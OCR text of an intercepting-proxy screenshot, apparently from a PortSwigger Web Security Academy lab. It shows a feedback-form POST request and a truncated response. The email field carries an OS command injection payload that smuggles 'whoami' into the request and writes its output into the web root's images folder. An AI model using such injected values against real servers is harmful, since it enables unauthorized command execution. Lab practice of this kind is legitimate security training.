 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host:
0aab00590443d5a980b64484007d00da.web-security-academy.
net
3 Cookie: session=d3FTK7k6hhivFN9uJQtvDXqT9hkNgiWJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin:
https://0aab00590443d5a980b64484007d00da.web-security-
academy.net
11 Referer:
https://0aab00590443d5a980b64484007d00da.web-security-
academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=M46UYvDWD0qrPTQgRaD1B3UPsq5VhXxn&name=name&email=
email%40gmail.com || whoami >
/var/www/images/whoami.txt
||&subject=subject&message=message
Response
Pretty Raw Hex
1 HTTP/2 200 OK
2 Content-Type: a
3 X-Frame-Options
4 Content-Length:
5
6 {
}